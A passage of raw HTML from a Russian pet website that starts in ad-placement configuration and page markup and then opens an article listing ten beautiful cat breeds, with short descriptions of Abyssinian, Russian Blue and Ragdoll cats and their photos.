[]).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-62144 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-573" id="post-62144">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/">Интересные подборки про кошек и собак</a></span></div><!-- .breadcrumbs -->    
    <h1>Десять самых красивых пород кошек</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align: justify;">Красота, конечно, понятие субъективное, но всё же есть породы, которые признаны большинством людей наиболее красивыми. Перед вами десятка пород-лидеров.</p>
<p style="text-align: justify;"><span id="more-62144"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Абиссинская кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Русская голубая кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Рэг долл</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Сиамская кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Персидская кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Скоттиш-фолд (шотландская вислоухая) кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Британская короткошерстная кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">8</span> Сибирская кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">9</span> Бенгальская кошка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">10</span> Мейн-кун</a></div>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Абиссинская кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-62147 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef.jpg" alt="Абиссинская кошка" width="960" height="1440" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef.jpg 960w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef-650x975.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef-193x290.jpg 193w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef-765x1147.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec960f2b0ef-133x200.jpg 133w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p style="text-align: justify;">Кошки среднего роста и комплекции, они всегда веселы и любопытны.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02.jpg"><img decoding="async" class="alignnone wp-image-62148 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02.jpg" alt="Котёнок абиссинской породы" width="1280" height="853" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec963919b02-244x163.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Легко уживаются с другими животными и хорошо поддаются дрессировке.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef.jpg"><img decoding="async" class="alignnone wp-image-62149 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef.jpg" alt="Абиссинская кошечка отдыхает" width="1555" height="1111" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef.jpg 1555w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef-650x464.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef-406x290.jpg 406w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef-765x546.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96843b2ef-244x174.jpg 244w" sizes="(max-width: 1555px) 100vw, 1555px" /></a></p>
<p style="text-align: justify;">Любят купаться в воде, что обычно не свойственно кошачьим.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote><p>А о том, почему кошки боятся воды, расскажет статья <a href="https://kot-pes.com/pochemu-koshki-boyatsya-vodyi/">https://kot-pes.com/pochemu-koshki-boyatsya-vodyi/</a></p></blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62150 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6.jpg" alt="Абиссинский котёнок греется на солнышке" width="1600" height="991" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6-650x403.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6-468x290.jpg 468w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6-765x473.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96b75a0b6-244x151.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62151 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a.jpg" alt="Кошка абиссинской породы вблизи" width="1549" height="1111" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a.jpg 1549w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a-650x466.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a-404x290.jpg 404w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a-765x548.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96692ea6a-244x175.jpg 244w" sizes="(max-width: 1549px) 100vw, 1549px" /></a></p>
<h2 style="text-align: justify;" id="i-2">Русская голубая кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62152 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555.jpg" alt="Русская голубая кошка" width="1600" height="1067" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec96ed3f555-244x163.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p style="text-align: justify;">Эта кошка преисполнена достоинства и элегантности.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62153 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec.jpg" alt="Кошечка породы русская голубая на диване" width="1366" height="768" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec.jpg 1366w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec-650x365.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9710ec2ec-244x137.jpg 244w" sizes="(max-width: 1366px) 100vw, 1366px" /></a></p>
<p style="text-align: justify;">Загадочные зелёные глаза и роскошная серебристая шубка придают ей особое очарование.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62154 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0.jpg" alt="Глаза русской голубой кошки" width="1920" height="1200" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9731bbac0-244x153.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">В игре она осторожна и не выпускает когтей, а также хорошо чувствует и понимает настроение хозяина.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62155 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2.jpg" alt="Кошечка породы русская голубая играет" width="1417" height="1134" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2.jpg 1417w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2-650x520.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2-362x290.jpg 362w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2-765x612.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97894e1d2-244x195.jpg 244w" sizes="(max-width: 1417px) 100vw, 1417px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62156 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88.jpg" alt="Котёнок породы русская голубая" width="1920" height="1264" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88-650x428.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88-441x290.jpg 441w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88-765x503.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88-336x220.jpg 336w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec975506f88-244x161.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2 style="text-align: justify;" id="i-3">Рэг долл</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62157 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c.jpg" alt="Порода рег долл" width="1000" height="800" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c.jpg 1000w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c-650x520.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c-363x290.jpg 363w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c-765x612.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97a4e859c-244x195.jpg 244w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;">Голубоглазая кошечка плотной комплекции с длинной шелковистой шёрсткой.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62158 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d.jpg" alt="Кошка породы рег долл в цветах" width="1920" height="1367" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d-650x463.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d-407x290.jpg 407w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d-765x544.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97d02a26d-244x174.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Она спокойна, неагрессивна и полностью доверяет человеку.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62159 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787.jpg" alt="Котёнок рег долл" width="1320" height="843" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787.jpg 1320w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787-650x415.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787-454x290.jpg 454w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787-765x488.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec97ee1a787-244x156.jpg 244w" sizes="(max-width: 1320px) 100vw, 1320px" /></a></p>
<p style="text-align: justify;">Любое наказание для кошки этой породы окажется стрессом, и очень тяжело переносится ею.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62160 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8.jpg" alt="Рег долл отдыхает на пуфике" width="1920" height="1200" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98257d8e8-244x153.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62161 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e.jpg" alt="Рег долл на прогулке" width="1440" height="900" 